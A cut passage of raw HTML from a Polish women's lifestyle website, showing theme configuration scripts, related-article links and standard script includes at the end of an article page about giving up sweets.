button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_262","tdc_css_class":"tdi_262","tdc_css_class_style":"tdi_262_rand_style"}';
block_tdi_262.td_column_number = "1";
block_tdi_262.block_type = "td_flex_block_5";
block_tdi_262.post_count = "2";
block_tdi_262.found_posts = "6439";
block_tdi_262.header_color = "";
block_tdi_262.ajax_pagination_infinite_stop = "";
block_tdi_262.max_num_pages = "3218";
tdBlocksArray.push(block_tdi_262);</script><div class="td-block-title-wrap"></div><div id=tdi_262 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T15:57:28+01:00" >19 grudnia 2025</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/swiateczna-magia-w-flakonie-luksusowe-zestawy-od-szwajcarskiej-marki-gisada"  rel="bookmark" title="Świąteczna magia w flakonie – luksusowe zestawy od szwajcarskiej marki Gisada">Świąteczna magia w flakonie – luksusowe zestawy od szwajcarskiej marki Gisada</a></h3><div class="td-excerpt">Prezenty od zawsze pozwalają wyrażać uczucia, mogą podkreślać styl oraz pozostawać w pamięci na długo. W świątecznym czasie nabierają jednak...</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/moda" class="td-post-category" >Moda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-03T12:46:54+01:00" >3 grudnia 2025</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/audemars-piguet-royal-oak-kultowy-projekt-ktory-zyskuje-z-czasem"  rel="bookmark" title="Audemars Piguet Royal Oak: Kultowy projekt, który zyskuje z czasem">Audemars Piguet Royal Oak: Kultowy projekt, który zyskuje z czasem</a></h3><div class="td-excerpt">Zdarza się, że ktoś zobaczy Audemars Piguet Royal Oak tylko na zdjęciu i od razu mówi: „ostre, nietypowe, chyba nie dla...</div></div></div></div></div></div></div></div></div></div><div id="tdi_263" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_264  wpb_row td-pb-row" ><div class="tdc-row-divider"><div class="tdc-divider2 tdc-row-divider-top"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none"> <path d="M0,700V150L2000,390V700H0Z"/> </svg></div></div><div class="vc_column tdi_266  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_267 td-pb-border-top td_block_template_18 td-fix-index"  data-td-block-uid="tdi_267" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Może Ci się spodobać<span class="td-block-speech-bubble">ZOBACZ</span></span><div class="td-block-subtitle">Wybrane dla Ciebie</div></h4></div></div><div class="td_block_wrap tdb_single_related tdi_268 td_with_ajax_pagination td-pb-border-top td_block_template_2 tdb-single-related-posts"  data-td-block-uid="tdi_268" > <script>var block_tdi_268 = new tdBlock();
block_tdi_268.id = "tdi_268";
block_tdi_268.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"","show_date":"none","show_com":"none","show_excerpt":"","show_btn":"none","ajax_pagination":"next_prev","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.1","modules_gap":"eyJhbGwiOiIxLjIlIiwicGhvbmUiOiIzJSJ9","custom_title":"","related_articles_posts_limit":"4","nextprev":"yes","meta_info_horiz":"content-horiz-center","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_ex_font_family":"373","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","excerpt_middle":"yes","f_meta_font_spacing":"1","f_cat_font_spacing":"1","title_txt":"#000000","title_txt_hover":"#000000","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#000000","cat_txt_hover":"#000000","art_title":"10px 0 0","art_excerpt":"4px 0","modules_category_spacing":"0 0 -11px 0","modules_category_padding":"5px 6px 3px","mc1_el":"10","modules_cat_border":"1","cat_border":"#000000","all_underline_color":"rgba(221,97,97,0.82)","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_icons_size":"20","nextprev_icon":"#000000","nextprev_icon_h":"rgba(221,97,97,0.82)","pag_border_width":"0","pag_padding":"10","nextprev_bg_h":"rgba(0,0,0,0)","tdc_css":"[base64]","image_height":"eyJwaG9uZSI6IjUwIn0=","all_modules_space":"eyJwaG9uZSI6IjMwIn0=","meta_padding":"eyJwaG9uZSI6IjZweCAyMHB4IDAifQ==","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":7543,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_bg":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"2","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_268","tdc_css_class":"tdi_268","tdc_css_class_style":"tdi_268_rand_style"}';
block_tdi_268.td_column_number = "3";
block_tdi_268.block_type = "tdb_single_related";
block_tdi_268.post_count = "4";
block_tdi_268.found_posts = "803";
block_tdi_268.header_color = "";
block_tdi_268.ajax_pagination_infinite_stop = "";
block_tdi_268.max_num_pages = "201";
tdBlocksArray.push(block_tdi_268);</script><div id=tdi_268 class="td_block_inner tdb-block-inner td-fix-index"><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://kobietawielepiej.pl/zycie" class="td-post-category" >Życie</a><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/prozdrowotne-spotkania-w-saunie-tylko-dla-kobiet-oaza-relaksu-i-regeneracji"  rel="bookmark" class="td-image-wrap " title="Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji" > <span class="lazyload entry-thumb td-thumb-css tdi_269" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/sauna_glowna-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/prozdrowotne-spotkania-w-saunie-tylko-dla-kobiet-oaza-relaksu-i-regeneracji"  rel="bookmark" title="Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji">Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji</a></h3><div class="td-excerpt">W dzisiejszych czasach, gdy stres i napięcie towarzyszą nam...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a> <span>-</span> </span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://kobietawielepiej.pl/zycie" class="td-post-category" >Życie</a><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/uzaleznienie-od-sekstingu"  rel="bookmark" class="td-image-wrap " title="Uzależnienie od sekstingu – gdy granica przyjemności zostaje przekroczona" > <span class="lazyload entry-thumb td-thumb-css tdi_270" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/pexels-cottonbro-6963601-696x464.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/uzaleznienie-od-sekstingu"  rel="bookmark" title="Uzależnienie od sekstingu – gdy granica przyjemności zostaje przekroczona">Uzależnienie od sekstingu – gdy granica przyjemności zostaje przekroczona</a></h3><div class="td-excerpt">Uzależnienie od sekstingu – czym jest i jak sobie...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a> <span>-</span> </span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://kobietawielepiej.pl/zycie" class="td-post-category" >Życie</a><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/wsparcie-dla-opiekunow-jak-domowe-wizyty-lekarskie-odciazaja-rodziny-seniorow"  rel="bookmark" class="td-image-wrap " title="Wsparcie dla opiekunów: Jak domowe wizyty lekarskie odciążają rodziny seniorów?,Wyzwania codziennej opieki nad seniorami," > <span class="lazyload entry-thumb td-thumb-css tdi_271" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/lekarze-krakow-wsparcie-dla-opiekunow-jak-domowe-wizyty-lekarskie-odciazaja-rodziny-seniorow-696x392.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/wsparcie-dla-opiekunow-jak-domowe-wizyty-lekarskie-odciazaja-rodziny-seniorow"  rel="bookmark" title="Wsparcie dla opiekunów: Jak domowe wizyty lekarskie odciążają rodziny seniorów?,Wyzwania codziennej opieki nad seniorami,">Wsparcie dla opiekunów: Jak domowe wizyty lekarskie odciążają rodziny seniorów?,Wyzwania codziennej opieki nad seniorami,</a></h3><div class="td-excerpt">W obliczu starzejącego się społeczeństwa coraz więcej rodzin staje...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a> <span>-</span> </span> </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://kobietawielepiej.pl/zycie" class="td-post-category" >Życie</a><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/ksiazka-ktora-pomoze-ci-odzyskac-kontrole-nad-zyciem"  rel="bookmark" class="td-image-wrap " title="Książka,Uzależnieni od lęku. Jak porzucić nawyk niepokojenia się,która pomoże ci odzyskać kontrolę nad życiem" > <span class="lazyload entry-thumb td-thumb-css tdi_272" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/blonde-1866951_1280-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/ksiazka-ktora-pomoze-ci-odzyskac-kontrole-nad-zyciem"  rel="bookmark" title="Książka,Uzależnieni od lęku. Jak porzucić nawyk niepokojenia się,która pomoże ci odzyskać kontrolę nad życiem">Książka,Uzależnieni od lęku. Jak porzucić nawyk niepokojenia się,która pomoże ci odzyskać kontrolę nad życiem</a></h3><div class="td-excerpt">Już 18 czerwca do polskich księgarni trafi długo wyczekiwana...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a> <span>-</span> </span> </span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_268" data-td_block_id="tdi_268"><i class="td-next-prev-icon td-icon-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_268" data-td_block_id="tdi_268"><i class="td-next-prev-icon td-icon-right"></i></a></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja KWL"><meta itemprop="url" content="https://kobietawielepiej.pl/author/obsluga"></span><meta itemprop="datePublished" content="2014-11-05T01:00:00+01:00"><meta itemprop="dateModified" content="2020-10-06T20:58:47+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kobietawielepiej.pl/jak-nie-jesc-slodyczy-i-byc-szczesliwa-kobietawielepiej-pl"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor-300x152.png"></span><meta itemprop="name" content="Kobieta Wie Lepiej.pl"></span><meta itemprop="headline" content="Jak nie jeść słodyczy i być szczęśliwą?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kobietawielepiej.pl/wp-content/uploads/2020/07/jak-nie-jesc-slodyczy-i-byc-szczesliwa.jpg"><meta itemprop="width" content="1100"><meta itemprop="height" content="732"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "></div></div> <script id="td-footer-delay-script">// jQuery(document).ready( function() {
    document.addEventListener( 'DOMContentLoaded', function() {
        'use strict';

        /* global jQuery:{} */
        /* global td_ajax_url, td_res_context_registered_atts */

        const tdFooterWrap = jQuery('.td-footer-wrap');
        const tdPostID = '7543';

        // on ui_delayed_load event
        tdFooterWrap.on( 'ui_delayed_load', function () {

            jQuery.ajax({
                type: 'POST',
                url: td_ajax_url,
                data: {
                    action: 'tdb_get_footer',
                    postID: tdPostID,
                    td_res_context_registered_atts: td_res_context_registered_atts
                },
                success: function( data, textStatus, XMLHttpRequest ) {

                    // console.groupCollapsed('%c footerLoadContent/tdb_get_footer: success', 'color: mediumseagreen;' );
                    //     console.log( 'Post: ', { postId: tdPostID } );
                    //     console.log( 'Reply: ', data );
                    // console.groupEnd();

                    // decode data
                    var decodedData = jQuery.parseJSON(data);

                    // process data content
                    if ( 'undefined' !== typeof decodedData.content ) {
                        jQuery(decodedData.content).appendTo(tdFooterWrap);

                        // add custom classes
                        if ( 'undefined' !== typeof decodedData.classes ) {
                            tdFooterWrap.addClass(decodedData.classes);
                        }

                        // reinit lazy load
                        if ( ( 'undefined' !== typeof window.tdAnimationStack ) && ( true === window.tdAnimationStack.activated ) ) {
                            window.tdAnimationStack.reinit();
                        }

                    }

                },
                error: function( MLHttpRequest, textStatus, errorThrown ) {
                    // console.group('%c footerLoadContent/tdb_get_footer: error', 'color: orangered;' );
                    // console.log( 'Post: ', { postId: tdPostID, } );
                    // console.log( 'Error data: ', {
                    //     errorThrown: errorThrown,
                    //     textStatus: textStatus,
                    //     status: MLHttpRequest.status !== undefined ? MLHttpRequest.status : '',
                    //     MLHttpRequest: MLHttpRequest,
                    // });
                    // console.groupEnd();
                }
            });

        });

        // ui events
        const uiEvents = [
            'mouseover',
            'click',
            'keydown',
            'wheel',
            "touchmove",
            "touchstart",
        ];

        // ui events handler
        function uiEventsHandler(e) {

            // console.log( '%c delayed footer load', 'color: white; background-color: #7ad03a' );
            // console.log( 'event type:', e.type );

            // trigger delayed footer loading
            tdFooterWrap.trigger('ui_delayed_load');

            // remove ui_events
            uiEvents.forEach( e => {
                //console.log( 'removeEventListener:', e );
                window.removeEventListener( e, uiEventsHandler );
            });

        }

        // utility function to check if an element is in viewport
        function isElementInViewport(el) {

            var rect = el.getBoundingClientRect();

            // var header_menu_affix = jQuery('.td-header-menu-wrap.td-affix'),
            //     header_menu_affix_height = header_menu_affix.length ? header_menu_affix.outerHeight() : 0;

            // var admin_bar = jQuery('#wpadminbar'),
            //     admin_bar_height = admin_bar.length ? admin_bar.outerHeight() : 0;

            // var setTop = tdFooterWrap.offset().top/* - ( header_menu_affix_height + admin_bar_height )*/,
            //     setHeight = tdFooterWrap.outerHeight(true),
            //     setBottom = setTop + setHeight; // set the bottom by adding its height to the scroll position of its top

            // var win = jQuery(window),
            //     windowTop = win.scrollTop(),
            //     windowBottom = windowTop + win.height();

            /* rest */
            // console.log( 'rect', rect );
            // console.log( 'rect:top', rect.top );
            // console.log( 'rect:bottom', rect.bottom );
            // console.log( 'window.innerHeight', window.innerHeight );

            /* element */
            // console.log( 'top', setTop );
            // console.log( 'height', setHeight );
            // console.log( 'bottom', setBottom );

            /* window */
            // console.log( 'window top', windowTop );
            // console.log( 'window bottom', windowBottom );

            return (
                rect.bottom >= 0 &&
                rect.top <= ( window.innerHeight || document.documentElement.clientHeight )
            );
        }

        // check if footer element is in viewport
        function checkFooterVisibility() {

            if ( isElementInViewport(tdFooterWrap[0]) ) {
                //console.log('footer el is in the viewport!');

                // trigger delayed footer loading
                tdFooterWrap.trigger('ui_delayed_load');

            } else {
                // console.log('footer el is NOT in the viewport!');

                // add ui events
                uiEvents.forEach( e => {
                    //console.log( 'footer ui delayed load addEventListener: ', e );
                    window.addEventListener( e, uiEventsHandler, { passive: true } );
                });

            }

        }

        // initial load, check footer visibility after a short delay
        setTimeout( checkFooterVisibility, 100 );

    });</script> </div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type="text/javascript">document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://kobietawielepiej.pl/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script>  <noscript> <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9N4LSVV" height="0" width="0" style="display:none;visibility:hidden"></iframe> </noscript>  <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.7.1" id="tdPostImages-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.7.1" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.7.1" id="tdModalPostImages-js"></script> <script type="text/javascript" id="wp-consent-api-js-extra">var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script> <script type='text/javascript'>(function(z,a,c,y,t,j){y=z.createElement(a),t=z.getElementsByTagName(a)[0];y.async=1,j=new Date(),y.src=c+'?r='+j.getFullYear()+j.getMonth()+j.getDate();(t)?t.parentNode.insertBefore(y,t):z.body.appendChild(y);})(document,'script','//backend.zaczytaj.pl/page.js');</script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_9a1469ad084d65c1badf5229c048cd85.js?ver=12.7.1" id="tdLoadingBox-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.7.1" id="tdToTop-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.7.1" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.7.1" id="tdMenu-js"></script> <script type="text/javascript" src="https://kobietawielepiej.pl/wp-content/cache/autoptimize/js/autoptimize_single_5ba125ddca94c805c0bf932feb748b82.js?ver=12.7.1" id="tdSmartSidebar-js"></script>  <script type="text/javascript" id="td-generated-footer-js">/* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_38';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_38');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tdc_css":"[base64]","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgif